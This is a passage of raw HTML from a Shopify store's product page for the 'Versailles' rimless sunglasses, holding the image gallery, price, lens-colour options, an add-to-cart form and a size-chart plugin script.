          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386862346538__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25386862346538__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386862346538__main-37297149804842"
              data-media-position="2"
              data-alt="Versailles™ - Rimless Shades"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25386862346538__main"
                aria-describedby="Thumbnail-template--25386862346538__main-1
"
              >
                <img src="//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=416" alt="Versailles™ - Rimless Shades" srcset="//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=54 54w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=74 74w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=104 104w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=162 162w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=208 208w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=324 324w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386862346538__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386862346538__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386862346538__main-37297222615338"
              data-media-position="3"
              data-alt="Versailles™ - Rimless Shades"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25386862346538__main"
                aria-describedby="Thumbnail-template--25386862346538__main-3
"
              >
                <img src="//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=416" alt="Versailles™ - Rimless Shades" srcset="//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=54 54w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=74 74w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=104 104w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=162 162w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=208 208w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=324 324w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386862346538__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386862346538__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386862346538__main-37297247355178"
              data-media-position="4"
              data-alt="Versailles™ - Rimless Shades"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25386862346538__main"
                aria-describedby="Thumbnail-template--25386862346538__main-4
"
              >
                <img src="//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=416" alt="Versailles™ - Rimless Shades" srcset="//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=54 54w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=74 74w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=104 104w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=162 162w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=208 208w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=324 324w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386862346538__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386862346538__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386862346538__main-37297247387946"
              data-media-position="5"
              data-alt="Versailles™ - Rimless Shades"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25386862346538__main"
                aria-describedby="Thumbnail-template--25386862346538__main-5
"
              >
                <img src="//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=416" alt="Versailles™ - Rimless Shades" srcset="//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=54 54w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=74 74w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=104 104w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=162 162w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=208 208w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=324 324w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386862346538__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386862346538__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386862346538__main-37297247420714"
              data-media-position="6"
              data-alt="Versailles™ - Rimless Shades"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25386862346538__main"
                aria-describedby="Thumbnail-template--25386862346538__main-6
"
              >
                <img src="//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=416" alt="Versailles™ - Rimless Shades" srcset="//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=54 54w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=74 74w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=104 104w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=162 162w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=208 208w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=324 324w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386862346538__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386862346538__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386862346538__main-37297247453482"
              data-media-position="7"
              data-alt="Versailles™ - Rimless Shades"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25386862346538__main"
                aria-describedby="Thumbnail-template--25386862346538__main-7
"
              >
                <img src="//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=416" alt="Versailles™ - Rimless Shades" srcset="//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=54 54w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=74 74w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=104 104w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=162 162w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=208 208w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=324 324w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386862346538__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25386862346538__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25386862346538__main"
        data-section="template--25386862346538__main"
        data-url="/products/versailles%E2%84%A2-rimless-shades"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1 product-title--uppercase">
                  Versailles™ - Rimless Shades
                </h1>
                <a href="/products/versailles%E2%84%A2-rimless-shades" class="product__title">
                  <h2 class="h1">
                    Versailles™ - Rimless Shades
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25386862346538__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25386862346538__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48336945905962">
                  
<input type="hidden" name="product-id" value="9156800872746" /><input type="hidden" name="section-id" value="template--25386862346538__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--25386862346538__main"
    class="no-js-hidden"
    data-section="template--25386862346538__main"
    data-url="/products/versailles%E2%84%A2-rimless-shades"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25386862346538__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25386862346538__main-0">
              
                Lenses Color
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-background-1 accent-2-color-text">
              <select
                id="Option-template--25386862346538__main-0"
                class="select__select"
                name="options[Lenses Color]"
                form="product-form-template--25386862346538__main"
              >
                
<option
        value="Horizon"
        
          selected="selected"
        
        class=""
      >
        Horizon
      </option>
    
<option
        value="Green"
        
        class=""
      >
        Green
      </option>
    
<option
        value="Gold"
        
        class=""
      >
        Gold
      </option>
    
<option
        value="Black"
        
        class=""
      >
        Black
      </option>
    
<option
        value="Grey"
        
        class=""
      >
        Grey
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":48336945905962,"title":"Horizon","option1":"Horizon","option2":null,"option3":null,"sku":"73:1052#C20","requires_shipping":true,"taxable":false,"featured_image":{"id":44800306970922,"product_id":9156800872746,"position":2,"created_at":"2024-05-05T21:50:51-05:00","updated_at":"2024-05-05T22:12:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178","variant_ids":[48336945905962]},"available":true,"name":"Versailles™ - Rimless Shades - Horizon","public_title":"Horizon","options":["Horizon"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297149772074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48336945742122,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"73:175#C106","requires_shipping":true,"taxable":false,"featured_image":{"id":44800402424106,"product_id":9156800872746,"position":4,"created_at":"2024-05-05T22:04:32-05:00","updated_at":"2024-05-05T22:04:34-05:00","alt":null,"width":640,"height":640,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674","variant_ids":[48336945742122]},"available":true,"name":"Versailles™ - Rimless Shades - Green","public_title":"Green","options":["Green"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297247355178,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48336945774890,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"73:10#C101","requires_shipping":true,"taxable":false,"featured_image":{"id":44800401998122,"product_id":9156800872746,"position":5,"created_at":"2024-05-05T22:04:32-05:00","updated_at":"2024-05-05T22:04:34-05:00","alt":null,"width":800,"height":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674","variant_ids":[48336945774890]},"available":true,"name":"Versailles™ - Rimless Shades - Gold","public_title":"Gold","options":["Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297247387946,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48336945840426,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"73:193#C16","requires_shipping":true,"taxable":false,"featured_image":{"id":44800402161962,"product_id":9156800872746,"position":6,"created_at":"2024-05-05T22:04:32-05:00","updated_at":"2024-05-05T22:04:34-05:00","alt":null,"width":800,"height":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674","variant_ids":[48336945840426]},"available":true,"name":"Versailles™ - Rimless Shades - Black","public_title":"Black","options":["Black"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297247420714,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48336945873194,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"73:691#C56","requires_shipping":true,"taxable":false,"featured_image":{"id":44800402293034,"product_id":9156800872746,"position":7,"created_at":"2024-05-05T22:04:32-05:00","updated_at":"2024-05-05T22:04:34-05:00","alt":null,"width":800,"height":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674","variant_ids":[48336945873194]},"available":true,"name":"Versailles™ - Rimless Shades - Grey","public_title":"Grey","options":["Grey"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297247453482,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25386862346538__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25386862346538__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25386862346538__main"
        class="select__select"
        form="product-form-template--25386862346538__main"
      ><option
            
              selected="selected"
            
            
            value="48336945905962"
          >Horizon - $29.99</option><option
            
            
            value="48336945742122"
          >Green - $29.99</option><option
            
            
            value="48336945774890"
          >Gold - $29.99</option><option
            
            
            value="48336945840426"
          >Black - $29.99</option><option
            
            
            value="48336945873194"
          >Grey - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--25386862346538__main,
  #SectionAtcBtn-template--25386862346538__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25386862346538__main"
      class="product-form main-product-form"
      data-section="template--25386862346538__main"
      data-options="Lenses Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25386862346538__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25386862346538__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48336945905962"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25386862346538__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9156800872746" /><input type="hidden" name="section-id" value="template--25386862346538__main" /></form></product-form><link href="//parkerandfinch.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411760216278" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48336945905962"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//parkerandfinch.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861760216282" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><span>Combining stunning aesthetics with practical functionality, the Versailles™ shades emit confidence and style. These shades not only enhance your flair but also provide essential UV protection, making them ideal for any sun-drenched adventure.</span></p>
<ul>
<li>Top quality UV protection</li>
<li>Combines style with functionality</li>
<li>Perfect for sunny adventures</li>
<li>Enhances any outfit with elegance</li>
</ul>
                </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  lock
</span>
<span class="h4">Secure Checkout</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  box
</span>
<span class="h4">Easy Returns</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  local_shipping
</span>
<span class="h4">Worldwide Shipping</span>
    </li></ul>

<div id="shopify-block-AbEZHT0JUWUhBUExYa__kiwi_size_chart_recommender_kiwi_sizing_8ttCnE" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: kiwiSizing --><script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "cozy-oasis-9552.myshopify.com";









KiwiSizing.data = {
  collections: "475001815338,488026276138",
  tags: "",
  product: "9156800872746",
  vendor: "Parker \u0026 Finch",
  type: "",
  title: "Versailles™ - Rimless Shades",
  images: ["\/\/parkerandfinch.com\/cdn\/shop\/files\/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178","\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178","\/\/parkerandfinch.com\/cdn\/shop\/files\/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595","\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674","\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674","\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674","\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674"],
  options: [{"name":"Lenses Color","position":1,"values":["Horizon","Green","Gold","Black","Grey"]}],
  variants: [     {"id": 48336945905962, "title": "Horizon", "available": true}  ,    {"id": 48336945742122, "title": "Green", "available": true}  ,    {"id": 48336945774890, "title": "Gold", "available": true}  ,    {"id": 48336945840426, "title": "Black", "available": true}  ,    {"id": 48336945873194, "title": "Grey", "available": true}  ],
  waitForElementSelector: "",
  waitForElementDelay: 5,
  fallbackToBlockPosition: false,
};

</script>

<script type="text/javascript"
  async=""
  src="https://app.kiwisizing.com/web/js/dist/kiwiSizing/plugin/SizingPlugin.prod.js?v=330&shop=cozy-oasis-9552.myshopify.com"
>
</script>
<!-- END app snippet -->
</div>
<a href="/products/versailles%E2%84%A2-rimless-shades" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
